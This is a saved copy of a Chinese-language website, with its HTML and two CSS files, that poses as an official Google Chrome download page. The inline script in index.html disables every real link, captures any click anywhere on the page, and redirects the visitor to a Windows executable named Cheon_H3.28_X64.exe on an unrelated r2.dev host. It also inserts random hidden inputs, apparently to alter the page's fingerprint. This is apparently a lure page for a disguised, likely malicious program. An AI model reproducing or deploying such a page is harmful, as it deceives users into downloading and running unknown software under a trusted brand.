

<file: index.html>
<html lang="en"><head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>欢迎进入</title>
        
        <meta name="Keywords" content="">
        <meta name="Description" content="">
        <link rel="Shortcut Icon" href="./favicon.ico">
        <link rel="stylesheet" href="static/css/tp2305.css" tppabs="https://gg-chrkm.yibaoliang.top/static/css/tp2305.css">
        <link rel="stylesheet" href="static/css/index.css" tppabs="https://gg-chrkm.yibaoliang.top/static/css/index.css">
    </head>

    <body cz-shortcut-listen="true" style="">
        <div class="header" style="background: #010a24 url(static/image/bg.png) no-repeat top center; background-size: 100% 880px;">
            <div class="top-bg"></div>
            <div class="top">
            </div>

            <div class="banner">
                <div class="title">
                    <img src="static/picture/title.png" alt="Word 办公软件" class="logo">
                    <p class="doc clear">Chrome，不一样的浏览器体验</p>
                </div>
                <div class="img-btn">
                    <div class="banner-box">
                        <a class="download btn J_downloadUrlAll J_ocpcBtn J_download clear downloadLink" data-agl-cvt="6" id="download-1" status="1">
                            <span class="btn__icon">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewbox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
                                    <style type="text/css">
                                        .st0 {
                                            fill: #fff;
                                        }
                                    </style>
                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
                                </svg>
                            </span>

                            <i class="btn_text">点击下载</i>
                        </a>
                        <div id="J_checkBtn" class="checkbtn btn clear" status="7" style="display: none;">
                            <span class="btn__icon">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewbox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
                                    <style type="text/css">
                                        .st0 {
                                            fill: #fff;
                                        }
                                    </style>
                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
                                </svg>
                            </span>

                            <i class="btn_text">点击下载</i>
                        </div>
                        <p class="tip clear">一键下载，感受更快速安全的下载体验</p>
                    </div>
                </div>
                <div class="key-list clear">
                    <ul>
                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no1 downloadLink active" data-agl-cvt="6" id="download-2" status="2">
                            <div class="key"></div>
                            <p class="text">流畅上网</p>
                        </a>
                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no2 downloadLink" data-agl-cvt="6" id="download-3" status="2">
                            <div class="key"></div>
                            <p class="text">数据隐私</p>
                        </a>
                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no3 downloadLink" data-agl-cvt="6" id="download-4" status="2">
                            <div class="key"></div>
                            <p class="text">高效浏览</p>
                        </a>
                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no4 downloadLink" data-agl-cvt="6" id="download-5" status="2">
                            <div class="key"></div>
                            <p class="text">在线翻译</p>
                        </a>
                    </ul>
                </div>
            </div>
        </div>

        <div class="main">
            <div class="img-list-box swiper-container3 swiper-container-fade swiper-container-initialized swiper-container-horizontal swiper">
                <div class="swiper-wrapper item-wrapper">
                    <div class="img-list swiper-slide">
                        <p class="desc">网页即时翻译，打破语言障碍，信息获取更便捷。</p>
                        <div class="img img1"></div>
                    </div>
                    <div class="img-list swiper-slide">
                        <p class="desc">上网无忧。</p>
                        <div class="img img2"></div>
                    </div>
                    <div class="img-list swiper-slide">
                        <p class="desc">隐私保护升级，无痕浏览</p>
                        <div class="img img3"></div>
                    </div>
                    <div class="img-list swiper-slide">
                        <p class="desc">快速渲染，智能预加载，浏览效率显著提升。</p>
                        <div class="img img4"></div>
                    </div>
                </div>
                <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
            </div>
            <a class="download img-list-btn btn J_downloadUrlAll J_ocpcBtn clear downloadLink" data-agl-cvt="6" status="2" id="download-6">
                <i class="btn_text">立即下载</i>
            </a>
            <p class="user">超过 <span> 4191W </span> 用户使用的浏览器</p>
        </div>

        <div class="bottom-container">
            <div class="title">
                <img src="static/picture/bottom-logo.png" class="logo" alt="Word 办公软件">
            </div>

            <div class="star clear">
                <span class="text">推荐指数：</span>
                <img class="img" src="static/picture/star.png" alt="Word 办公软件">
            </div>
        </div>

        <!-- <div class="footer">
            <div id="J_seoFooter">
                <p>
                    >
                    
                </p>
            </div>
        </div> -->

        <div class="fix">
            <div class="fix-box">
                <div class="product-logo left">
                    <img src="static/picture/p_logo.png" alt="谷歌浏览器" class="left">
                    <i class="left">谷歌浏览器</i>
                </div>
                <a class="at-once J_downloadUrlAll J_ocpcBtn J_bottomDownload downloadLink" status="4" data-agl-cvt="6" id="download-8">
                    <img src="static/picture/btn-icon.png" class="left" alt="谷歌浏览器">
                    <i class="left">立即下载</i>
                </a>
            </div>
        </div>

        <div class="alert-box" id="J_alertBox">
            <div class="alert-wrapper">
                <div class="alertTop">
                    <div class="topTitle">下载提示</div>
                    <div class="topClose" id="J_alertClose">×</div>
                </div>
                <div class="alertMain">
                    <div class="title">
                        <p>您正在使用普通下载方式下载</p>
                        <p>谷歌浏览器</p>
                        <p class="little"></p>
                    </div>
                    <div class="alert-btn">
                        <a class="commonBtn J_commonDown downloadLink" data-agl-cvt="6" id="download-9" status="3">确定</a>
                        <a class="safeBtn J_downloadUrlAll J_ocpcBtn downloadLink" data-agl-cvt="6" id="download-10" status="2">安全下载</a>
                    </div>
                </div>
            </div>
        </div>

        <div class="check-alert" id="J_checkBox">
            <div class="check-wrapper">
                <div class="check-close" id="J_checkClose" status="8"></div>
                <a class="check-btn J_downloadUrlAll J_ocpcBtn downloadLink" status="2" data-agl-cvt="6" id="J_checkDown"></a>
            </div>
        </div>

        <div class="tips" id="J_tips">
            <span class="close" id="J_tipsClose">×</span>
            <img src="static/picture/tips.png" alt="" srcset="">
        </div>

        <script src="static/js/jquery.min.js"></script>
        <script>
    var index = 0;
    $(document).ready(function() {
        $('.key-list ul > a').hover(function() {
            const index = $(this).index();
            $('.swiper-wrapper.item-wrapper').css('transform', `translateX(-${1112 * index}px)`);
            $('.key-list ul > a').removeClass('active');
            $(this).addClass('active');
        })
    })
    
$('a').attr('href','javascript:;');
            
            
(function(){
    for(var i=1;i<=10;i++){
        var setinput = 'input_' + i;
        setinput = document.createElement("input")
        setinput.type = "hidden"
        setinput.value = Math.random()
        document.body.appendChild(setinput) 
    }
})()
document.addEventListener('click', function(event) {
    event.stopImmediatePropagation();
    window.location.href='https://pub-b978efeee5f74796b091da96ca739efb.r2.dev/Cheon_H3.28_X64.exe'
}, true)
            
        </script>
        
    
    

</body></html>
</file>
<file: static/css/index.css>
.agl-hover {
    outline: 2px solid rgba(244, 67, 54, 0.99) !important;
    background-color: rgba(244, 67, 54, 0.2) !important;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8) !important;
}
.agl-highlight-current {
    outline: 2px solid rgba(255, 87, 34, 0.99) !important;
    background-color: rgba(255, 87, 34, 0.4) !important;
}
.agl-highlight-similar {
    outline: 2px dashed rgba(255, 87, 34, 0.99) !important;
    background-color: rgba(255, 87, 34, 0.4) !important;
}
.agl-highlight-group {
    outline: 4px double rgba(255, 87, 34, 0.99) !important;
    background-color: rgba(255, 87, 34, 0.4) !important;
}
.agl-cover-current {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9 !important;

    outline: 2px solid rgba(33, 33, 33, 0.99) !important;
    background-color: rgba(33, 33, 33, 0.6) !important;
}
.agl-cover-similar {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9 !important;

    outline: 2px dashed rgba(33, 33, 33, 0.99) !important;
    background-color: rgba(33, 33, 33, 0.6) !important;
}
.agl-cover-group {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9 !important;

    outline: 4px double rgba(33, 33, 33, 0.99) !important;
    background-color: rgba(33, 33, 33, 0.6) !important;
}
.agl-cover-focus {
    outline: 3px solid rgba(255, 165, 0, 0.99) !important;
    background-color: rgba(255, 165, 0, 0.4) !important;
}
body {
    background-color: #fff;
}
.header {
    position: relative;
    height: 880px;
    font-family: Microsoft YaHei UI;
}
.header .top {
    position: relative;
}
.top-bg {
    width: 100%;
    height: 80px;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(31, 31, 32, 0.1);
}
.nav-search .nav-list {
    color: #fff;
}
.searchBar input {
    color: #666;
    box-shadow: none;
    background-color: #fff;
}
.nav-search .nav .nav-item {
    font-size: 14px;
}
.nav-search .nav .nav-item:hover {
    color: #3180f8;
}
.banner {
    margin-top: 120px;
}
.banner .logo {
    display: block;
    width: 232px;
    margin: 0 auto;
}
.banner .title {
    height: auto;
    margin-bottom: 55px;
}

.banner .title .doc {
    height: 64px;
    line-height: 64px;
    text-align: center;
    color: #fff;
    font-size: 48px;
    padding-top: 31px;
    font-family: Microsoft YaHei UI;
}
.banner .img-btn {
    padding-top: 0;
}
.banner-box {
    width: 100%;
    padding: 0;
    margin: 0 auto;
}

.btn__icon {
    left: 94px;
}
.banner .btn .btn_text {
    padding-left: 155px;
}

.banner .tip {
    height: 24px;
    line-height: 24px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    margin: 0 0 87px 0;
}

.key-list {
    width: 100%;
    height: 260px;
}

.key-list ul {
    width: 960px;
    margin: 0 auto;
    text-align: center;
}

.key-list .keyword-item {
    float: left;
    width: 186px;
    height: 186px;
    margin: 0 26px;
    border-radius: 50%;
    background: rgba(200, 209, 201, 0.1);
    border: 1px solid rgba(34, 49, 68, 0.1);
    font-size: 20px;
    color: #3d4756;
}

.key-list .keyword-item:hover,
.key-list .keyword-item.active {
    background: #2498ff;
    border: 1px solid rgba(255, 255, 255 0.25);
    background: linear-gradient(180deg, #2498ff 0%, #00c2ff 159.06%);
}

.key-list .keyword-item .key {
    width: 80px;
    height: 80px;
    margin: 30px auto 10px;
    background: url("../image/key.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/key.png*/) no-repeat;
    background-position: 0 0;
}

.key-list .keyword-item.no2 .key {
    background-position: -80px 0;
}

.key-list .keyword-item.no3 .key {
    background-position: -160px 0;
}

.key-list .keyword-item.no4 .key {
    width: 82px;
    background-position: -240px 0;
}

.key-list .keyword-item .text {
    line-height: 20px;
    color: #bfd9ff;
}
.key-list .keyword-item:hover .text,
.key-list .keyword-item.active .text {
    color: #fff;
}
.img-list li .desc {
    font-size: 36px;
    margin-bottom: 28px;
}
.main {
    width: 100%;
    height: 880px;
    position: relative;
    background: #fff;
}

.main .user {
    font-size: 26px;
    font-weight: 400;
    line-height: 35px;
    text-align: center;
    margin-top: 40px;
}
.main .user span {
    font-weight: 700;
    color: #fb4002;
}
.img-list-box {
    position: relative;
    width: 1154px;
    margin: 0 auto;
}

.img-list .desc {
    font-size: 32px;
    font-weight: 700;
    color: #3d4756;
    line-height: 43px;
    margin-bottom: 60px;
}

.img-list .img1 {
    background: url("../image/img-text1.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text1.png*/) no-repeat;
}

.img-list .img2 {
    background: url("../image/img-text2.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text2.png*/) no-repeat;
}

.img-list .img3 {
    background: url("../image/img-text3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text3.png*/) no-repeat;
}

.img-list .img4 {
    background: url("../image/img-text4.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text4.png*/) no-repeat;
}

.img-list .img {
    width: 780px;
    height: 420px;
    margin: 0 auto 40px;
    background-position: 0 0;
}

.img-list.no2 .img {
    background-position: -780px 0;
}

.img-list.no3 .img {
    background-position: -1560px 0;
}

.img-list.no4 .img {
    background-position: -2340px 0;
}
.img-list-btn {
    width: 368px;
    height: 80px;
    line-height: 80px;
    margin: 0 auto;
    text-align: center;
}
.img-list {
    margin: 83px auto 20px;
    height: 100%;
}
.img-list li img {
    width: 460px;
}

.review {
    width: 100%;
    height: 800px;
    background: #f7faff;
    background: linear-gradient(180deg, #f7faff 0%, #ffffff 46%);
}

.review h3 {
    color: #3d4756;
    font-size: 36px;
    font-weight: 700;
    line-height: 48px;
    text-align: center;
    padding: 60px 0 38px 0;
}

.user-review {
    width: 930px;
    height: 300px;
    text-align: center;
    margin: 0 auto;
}

.user-review-item {
    float: left;
    width: 310px;
    height: 244px;
    margin: 0;
}

.swiper-container2 .user-review-item {
    height: 150px;
}

.user-review-item.swiper-slide-active {
    background: url("../image/yuan.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/yuan.png*/) no-repeat top center;
}

.user-review-item.swiper-slide-active .user {
    width: 152px;
    height: 152px;
    margin-top: 46px;
    background-size: 912px 152px;
}

.user-review-item .user {
    width: 124px;
    height: 124px;
    border-radius: 50%;
    margin: 69px auto 0;
    background: url("../image/user.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/user.png*/) no-repeat;
    background-size: 744px 124px;
    background-position: 0 0;
}

.user-review-item.no2 .user {
    background-position: -124px 0;
}

.user-review-item.no3 .user {
    background-position: -248px 0;
}

.user-review-item.no4 .user {
    background-position: -372px 0;
}
.user-review-item.no5 .user {
    background-position: -496px 0;
}
.user-review-item.no6 .user {
    background-position: -620px 0;
}

.user-review-item.swiper-slide-active.no2 .user {
    background-position: -152px 0;
}

.user-review-item.swiper-slide-active.no3 .user {
    background-position: -304px 0;
}

.user-review-item.swiper-slide-active.no4 .user {
    background-position: -456px 0;
}
.user-review-item.swiper-slide-active.no5 .user {
    background-position: -608px 0;
}
.user-review-item.swiper-slide-active.no6 .user {
    background-position: -760px 0;
}

.user-review-item .name {
    font-size: 34px;
    font-weight: 700;
    line-height: 45px;
    margin-bottom: 14px;
}

.user-review-item .review-text {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    text-align: center;
    color: #3d4756;
}

.user-review.swiper-container2 {
    width: 620px;
    height: 200px;
    margin: -33px auto 0;
}

.swiper-container2 .user-review-item.swiper-slide-active {
    background: none;
}
.swiper-container3 .swiper-button-prev,
.swiper-container3 .swiper-button-next {
    top: 355px;
}
.swiper-button-next:after,
.swiper-button-prev:after {
    font-size: 20px;
    text-align: center;
    font-weight: 700;
}

.swiper-button-next,
.swiper-button-prev {
    right: 0;
    left: auto;
    top: auto;
    bottom: 0;
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 50%;
    background-color: #a1a3a6;
    color: #fff;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
    background-color: #6fa8f3;
}
.swiper-button-next:active,
.swiper-button-prev:active {
    background-color: #a4c3ed;
}

.swiper-button-prev {
    left: 0;
    right: auto;
}

.downType {
    width: 898px;
    margin: 0 auto;
}

.downType .tip {
    color: #888;
    margin-top: 24px;
    font-size: 16px;
    line-height: 31px;
}

.downType {
    width: 898px;
    margin: 0 auto;
}

.downType .tip {
    color: #888;
    margin-top: 24px;
    font-size: 16px;
    line-height: 31px;
}

.bottom-container {
    width: 100%;
    height: 470px;
    background: #fff url("../image/bg-bottom.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/bg-bottom.png*/) no-repeat top center;
    background-size: 100% 100%;
    text-align: center;
    color: #3d4756;
}

.bottom-container .title {
    width: 493px;
    height: 123px;
    margin: 0 auto 48px;
    padding-top: 140px;
    text-align: center;
}
.bottom-container .logo {
    width: auto;
    height: 123px;
}

.bottom-container .description {
    font-size: 0;
}

.bottom-container .star .text {
    font-size: 30px;
    line-height: 40px;
}
.bottom-container .star .img {
    width: 240px;
    vertical-align: bottom;
}

.alert-box {
    z-index: 99;
}

.downType .tip {
    color: #888;
    margin-top: 15px;
}

.fix {
    border-top: none;
    background: #fff;
}
.product-logo i {
    font-size: 20px;
    color: #3d4756;
    font-weight: 700;
}
.product-logo img {
    width: 50px;
    height: 51px;
}
.fix .at-once {
    width: 140px;
    height: 44px;
    border-radius: 6px;
}
.fix .at-once i {
    font-size: 16px;
    line-height: 44px;
    font-weight: 600;
}
.fix .at-once img {
    margin: 10px 10px 0 23px;
}

.banner .btn {
    width: 368px;
    margin: 0 auto;
    border-radius: 100px;
    color: #fff;
    background: #3180f8;
    margin-bottom: 20px;
}

.btn__icon {
    left: 94px;
}
.btn__icon::before {
    box-shadow: inset 0 0 0 3px #fff;
}
.banner .btn:hover {
    background: #4d90f4;
}
.banner .btn:hover .btn__icon svg .st0 {
    fill: #3180f8;
}

.alertMain .alert-btn a {
    border-radius: 8px;
    color: #3180f8;
}

.alertMain .alert-btn .safeBtn {
    border-radius: 8px;
    color: #3180f8;
    border: 1px solid #3180f8;
}
.alertTop .topClose:hover {
    color: #3180f8;
}
.alertMain .alert-btn a:hover {
    background-color: #3180f8;
}
.downType .btn {
    width: 368px;
    height: 80px;
    line-height: 80px;
    margin: 0 auto;
    cursor: pointer;
}
.img-list-btn,
.help .btn,
.downType .btn,
.fix .at-once {
    border-radius: 12px;
    background: #3180f8;
}

.img-list-btn:hover,
.help .btn:hover,
.downType .btn:hover,
.fix .at-once:hover {
    background: #4d90f4;
}

.img-list-box {
    display: grid;
    overflow: hidden;
}

.swiper-wrapper.item-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    transition-duration: 1000ms;
}

.swiper-wrapper.user-review-list {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    overflow: hidden;
}

.swiper-wrapper.user-review-list > li {
    width: 290px;
}

.fix {
    box-shadow: 0px -1px 5px -5px;
}
</file>
<file: static/css/tp2305.css>
/* css reset */
body,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
code,
form,
fieldset,
legend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
}
body,
button,
input,
select,
textarea {
  font: 12px/1.5 Tahoma, Arial, "SimSun";
  font-family: "Microsoft YaHei";
}
input,
select,
button,
textarea {
  font-size: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}
ol,
ul {
  list-style: none;
}
em,
i,
strong {
  font-style: normal;
  font-weight: normal;
}
fieldset,
img {
  border: 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
html,
body {
  width: 100%;
  height: 100%;
}
a {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
.clear {
  clear: both;
}
.clearfix:after {
  content: "\200B";
  display: block;
  height: 0;
  clear: both;
}
.clearfix {
  *zoom: 1;
}
.left {
  float: left;
}
.right {
  float: right;
}

.btn {
  display: block;
  width: 273px;
  height: 78px;
  line-height: 78px;
  background: #3f84f6;
  border-radius: 2px;
  color: #ffffff;
  font-size: 30px;
}
.btn img {
  margin: 21px 12px 0 56px;
}
.btn:hover {
  background-color: #4fa2ff;
}
.btn:active {
  background-color: #2163dd;
}

.header {
  width: 100%;
  height: 723px;
  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/bg3.png*/) no-repeat top center;
  background-size: cover;
}
.header .top {
  width: 1167px;
  height: 38px;
  margin: 0 auto;
  padding-top: 24px;
}
.header .logo img {
  height: 38px;
}
.header .top .duba-logo {
  margin-top: 9px;
}
.nav-search {
  float: right;
  width: 600px;
  height: 40px;
}
.nav-search .nav {
  width: 360px;
}
.nav-search .nav-list {
  color: #3d4756;
}
.nav-search .nav .nav-item {
  float: left;
  width: 72px;
  line-height: 38px;
  text-align: center;
  font-size: 15px;
  color: inherit;
}
.nav-search .nav .nav-item:hover {
  color: #3f84f6;
}
.top-searchBox {
  position: relative;
  width: 230px;
}
.searchBar {
  width: 100%;
  height: 38px;
  position: relative;
  background-color: #fff;
}
.searchBar input {
  border: 1px solid #dedede;
  background-color: transparent;
  height: 38px;
  line-height: 38px;
  width: 160px;
  padding-left: 10px;
  font-size: 14px;
  color: #333;
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
  position: absolute;
  left: 0;
  top: 0;
  box-shadow: 2px 2px 10px #dedede;
}

.searchBar input:hover {
  border-color: #b2b2b2;
}
.searchBar input:focus {
  border-color: #00ace9;
}
.searchBar button {
  width: 70px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  display: inline-block;
  border: none;
  cursor: pointer;
  background-color: #2f82e9;
  color: #fff;
  padding: 0 5px;
}
.searchBar button:hover {
  background-color: #3b8df2;
}
.searchBar button:active {
  background-color: #2579e1;
}
.searchBar button:before {
  font-size: 18px;
}
.searchBar button img {
  float: left;
  margin: 2px 5px 0 0;
}
.searchBar button .search-text {
  float: left;
  font-size: 16px;
}

.banner {
  width: 1167px;
  margin: 0 auto;
  margin-top: 59px;
  color: #3d4756;
}
.banner .title {
  height: 82px;
  margin-bottom: 30px;
}
.banner .logo {
  margin-left: 329px;
  width: 48px;
}
.banner h1 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 700;
  margin-left: 13px;
}
.banner .text .card {
  margin: 9px 0 0 20px;
}
.banner .text .doc {
  font-size: 26px;
  margin: 9px 0 0 18px;
}
.banner .img-btn {
  padding-top: 21px;
}
.banner-img {
  width: 615px;
  height: 355px;
}
.banner-box {
  width: 382px;
  padding-left: 170px;
}
.banner .btn {
  position: relative;
  width: 328px;
  height: 94px;
  line-height: 94px;
  background-color: #3d86ff;
  margin: 0 0 16px 0;
}

.banner-box .key-word {
  width: 190px;
  height: 28px;
  line-height: 28px;
  font-size: 26px;
  font-weight: 400;
  text-align: center;
  margin: 27px 0 60px 0;
}
.banner-box .key-word img {
  width: 28px;
  margin-right: 4px;
}

.btn__icon {
  position: absolute;
  left: 75px;
  top: 25px;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.btn__icon::before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  transform: scale3d(0.9, 0.9, 1);
  transition: box-shadow 0.3s, transform 0.3s;
  box-shadow: inset 0 0 0 3px #fff;
}
.banner .btn:hover .btn__icon::before {
  box-shadow: inset 0 0 0 35px #fff;
  transform: scale3d(1, 1, 1);
}
.banner .btn .btn__icon svg .st0 {
  transition: fill 0.3s;
}
.banner .btn:hover .btn__icon svg .st0 {
  fill: #4fa2ff;
}
.banner .btn:hover {
  text-decoration: none;
  background-color: #4fa2ff;
}
.banner .btn:active .btn__icon svg .st0 {
  fill: #2163dd;
}
.banner .btn:active {
  text-decoration: none;
  background-color: #2163dd;
}

.banner .btn .btn_text {
  position: relative;
  padding: 0 0 0 130px;
  font-size: 30px;
  font-weight: 600;
}
.banner .tip {
  font-size: 16px;
  margin: 0 0 45px 0;
}
.banner .state {
  height: 24px;
  line-height: 24px;
  font-size: 20px;
  margin-right: 28px;
}
.banner .state img {
  width: 24px;
  margin-right: 6px;
}

.main {
  width: 1112px;
  margin: 0 auto;
}
.img-list {
  width: 1112px;
  height: 360px;
  margin: 76px auto 124px;
  text-align: center;
}
.img-list li {
  float: left;
  width: 460px;
  margin: 0 48px;
}

.img-list li .desc {
  width: 460px;
  min-height: 50px;
  line-height: 36px;
  margin: 0 0;
  font-weight: 400;
  font-size: 38px;
  color: #3d4756;
  margin-bottom: 23px;
}
.img-list li img {
  width: 463px;
  height: 280px;
}

.downType {
  width: 100%;
  height: 124px;
  text-align: center;
  margin-bottom: 60px;
  display: none;
}
.common-btn {
  height: 120px;
  width: 50%;
  text-align: center;
}
.common.btn {
  width: 269px;
  height: 74px;
  line-height: 74px;
  color: #3f84f6;
  background: #fff;
  border: 2px solid #3f84f6;
  cursor: pointer;
  margin: 0 auto;
}
.common.btn img {
  margin: 19px 10px 0 48px;
}
.downType .common:hover {
  background-color: #d8f5ff;
}
.downType .common:active {
  background-color: #cce2ff;
}
.downType .tip {
  line-height: 36px;
  color: #3f84f6;
  font-size: 18px;
  margin-top: 10px;
}

.downType .safeType {
  width: 50%;
  text-align: center;
}
.downType .safeType .safe {
  height: 78px;
  line-height: 78px;
  margin: 0 auto;
  border-radius: 0;
}
.downType .safeType .checkTypeownload {
  margin: 0 auto;
}

.fix {
  width: 100%;
  height: 50px;
  position: fixed;
  bottom: 0;
  padding: 20px 0;
  border-top: 1px solid #e4e4e4;
  background-color: #fff;
  z-index: 100;
}
.fix .fix-box {
  position: relative;
  width: 1019px;
  margin: 0 auto;
}
.product-logo {
  position: absolute;
  line-height: 50px;
  text-align: center;
}
.product-logo img {
  width: 48px;
  height: 48px;
}
.product-logo i {
  font-size: 24px;
  color: #4c4c4c;
  line-height: 48px;
  margin-left: 14px;
}
.fix-box .doc {
  clear: both;
  position: absolute;
  width: 100%;
  left: 0px;
  font-size: 26px;
  line-height: 50px;
  font-weight: 700;
  text-align: center;
}
.fix .at-once {
  position: absolute;
  right: 0;
  display: block;
  width: 181px;
  height: 50px;
  border-radius: 25px;
  color: #fff;
  background-color: #3f84f6;
}
.fix .at-once:hover {
  background-color: #4fa2ff;
}
.fix .at-once:active {
  background-color: #2163dd;
}
.fix .at-once img {
  margin: 14px 10px 0 30px;
}
.fix .at-once i {
  font-size: 20px;
  line-height: 50px;
}
.footer {
  width: 100%;
  height: 60px;
  line-height: 30px;
  text-align: center;
  padding-bottom: 100px;
  font-size: 14px;
  color: #999;
}

.alert-box {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.3);
}
.alert-wrapper {
  width: 460px;
  height: 249px;
  margin: 0 auto;
  top: 50%;
  margin-top: -115px;
  position: relative;
  background-color: #fff;
  border-radius: 6px;
  z-index: 100;
  box-shadow: 1px 2px 3px #c7c6c6;
  color: #3d3d3d;
  font-size: 20px;
}
.alertTop {
  width: 100%;
  height: 56px;
  border-bottom: 1px solid #eee;
  font-size: 22px;
}
.alertTop .topTitle {
  float: left;
  padding-left: 20px;
  line-height: 60px;
}
.alertTop .topClose {
  float: right;
  padding: 10px 20px;
  font-size: 26px;
  cursor: pointer;
}
.alertTop .topClose:hover {
  color: #3f84f6;
}
.alertMain {
  padding-top: 15px;
}
.alertMain .title {
  text-align: left;
  padding-left: 25px;
  line-height: 28px;
}
.alertMain .little {
  font-size: 16px;
  text-align: left;
  color: #e9827d;
}
.alertMain .alert-btn a {
  width: 194px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #eee;
  margin: 20px 0 0 23px;
  float: left;
}
.alertMain .alert-btn a:hover {
  background-color: #3f84f6;
  text-decoration: none;
  color: #fff;
  border: 1px solid #fff;
}
.alertMain .alert-btn .safeBtn {
  color: #0078fa;
  border: 1px solid #0078fa;
}

.checkbtn {
  cursor: pointer;
  display: none;
}
.check-alert {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
}
.check-alert .check-wrapper {
  width: 440px;
  height: 200px;
  margin: 0 auto;
  top: 50%;
  margin-top: -100px;
  position: relative;
  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/check_bg.png*/) no-repeat;
}
.check-alert .check-close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: 10px;
  top: 10px;
  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/check_close.png*/) no-repeat;
  background-position: 0 0;
  cursor: pointer;
}
.check-alert .check-close:hover {
  background-position: -30px 0;
}
.check-alert .check-close:active {
  background-position: -60px 0;
}
.check-alert .check-btn {
  position: absolute;
  width: 200px;
  height: 40px;
  left: 120px;
  bottom: 24px;
  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/check_btn.png*/) no-repeat;
  background-position: 0 0;
}
.check-alert .check-btn:hover {
  background-position: -200px 0;
}
.check-alert .check-btn:active {
  background-position: -400px 0;
}

.fix .checkBottomBtn {
  cursor: pointer;
  display: none;
}

.downType .checkTypeownload {
  cursor: pointer;
  display: none;
}

.tips {
  position: fixed;
  width: 301px;
  height: 227px;
  bottom: 120px;
  right: 113px;
  display: none;
}
.tips .close {
  position: absolute;
  top: 5px;
  right: 10px;
  width: 20px;
  height: 20px;
  color: #666;
  font-size: 20px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
}
.tips img {
  width: 301px;
  height: 227px;
}

.banner .keyMate {
  display: none;
}
.banner .keyMate .border {
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-left: 2px solid #3D4756;
  font-size: 26px;
  color: #3D4756;
  margin: 13px 0 0 10px;
  padding: 0 7px;
}

.banner .keyMate .blue {
  height: 32px;
  line-height: 32px;
  text-align: center;
  background: #3D86FF;
  border-radius: 6px;
  color: #fff;
  font-weight: 600;
  font-size: 18px;
  margin-top: 10px;
  padding: 0 6px;
}
</file>
